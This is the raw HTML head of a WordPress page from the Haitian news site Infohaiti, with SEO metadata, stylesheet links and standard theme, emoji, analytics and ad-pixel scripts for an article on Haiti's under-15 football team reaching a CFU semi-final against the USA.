

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/
body_size: 49063
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale ! - Infohaiti</title>
	<meta name="description" content="Port-au-Prince - Par Gérald Bordes - Ce jeudi soir du 10 août 2023, au Stade Olympique Félix Sanchez, l&#039;équipe nationale des moins de quinze ans, qui a remporté les deux dernières éditions de la CFU Champions Series Challenge en 2021 et 2022, s&#039;est qualifiée pour les demi-finales de cette compétition de jeunes en battant la" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale ! - Infohaiti" />
		<meta property="og:description" content="Port-au-Prince - Par Gérald Bordes - Ce jeudi soir du 10 août 2023, au Stade Olympique Félix Sanchez, l&#039;équipe nationale des moins de quinze ans, qui a remporté les deux dernières éditions de la CFU Champions Series Challenge en 2021 et 2022, s&#039;est qualifiée pour les demi-finales de cette compétition de jeunes en battant la" />
		<meta property="og:url" content="https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="769" />
		<meta property="article:published_time" content="2023-08-11T10:54:18+00:00" />
		<meta property="article:modified_time" content="2023-08-11T10:54:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale ! - Infohaiti" />
		<meta name="twitter:description" content="Port-au-Prince - Par Gérald Bordes - Ce jeudi soir du 10 août 2023, au Stade Olympique Félix Sanchez, l&#039;équipe nationale des moins de quinze ans, qui a remporté les deux dernières éditions de la CFU Champions Series Challenge en 2021 et 2022, s&#039;est qualifiée pour les demi-finales de cette compétition de jeunes en battant la" />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2023/08/Haiti-Etats-Unis.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#blogposting","name":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale ! - Infohaiti","headline":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale !","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/08\/Haiti-Etats-Unis.jpg","width":720,"height":769,"caption":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale"},"datePublished":"2023-08-11T10:54:18+00:00","dateModified":"2023-08-11T10:54:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#webpage"},"articleSection":"Sports,  Haiti,, Bill Miranvil, CFU Champions Series Challenge, Etats-Unis, Football, petits Grenadiers, Stade Olympique F\u00e9lix Sanchez"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","position":2,"name":"HAITI","item":"https:\/\/www.infohaiti.net\/category\/haiti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/sports\/#listItem","name":"Sports"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/sports\/#listItem","position":3,"name":"Sports","item":"https:\/\/www.infohaiti.net\/category\/haiti\/sports\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#listItem","name":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/#listItem","name":"HAITI"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#listItem","position":4,"name":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale !","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/haiti\/sports\/#listItem","name":"Sports"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#webpage","url":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/","name":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale ! - Infohaiti","description":"Port-au-Prince - Par G\u00e9rald Bordes - Ce jeudi soir du 10 ao\u00fbt 2023, au Stade Olympique F\u00e9lix Sanchez, l'\u00e9quipe nationale des moins de quinze ans, qui a remport\u00e9 les deux derni\u00e8res \u00e9ditions de la CFU Champions Series Challenge en 2021 et 2022, s'est qualifi\u00e9e pour les demi-finales de cette comp\u00e9tition de jeunes en battant la","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/08\/Haiti-Etats-Unis.jpg","@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#mainImage","width":720,"height":769,"caption":"CFU Champions Series Challenge: Ha\u00efti affronte ce vendredi soir les USA en demi-finale"},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale\/#mainImage"},"datePublished":"2023-08-11T10:54:18+00:00","dateModified":"2023-08-11T10:54:18+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale ! Comments Feed" href="https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769190332" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1769908916" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/20171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fcfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = '24f67806ae';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b8fe3f422";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
